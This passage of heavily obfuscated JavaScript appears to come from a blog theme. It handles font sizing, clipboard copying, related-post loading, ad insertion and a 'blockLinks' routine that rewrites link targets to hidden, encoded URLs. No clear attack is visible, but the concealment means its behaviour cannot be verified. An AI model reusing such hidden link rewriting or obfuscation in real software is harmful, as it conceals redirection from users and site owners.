x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return 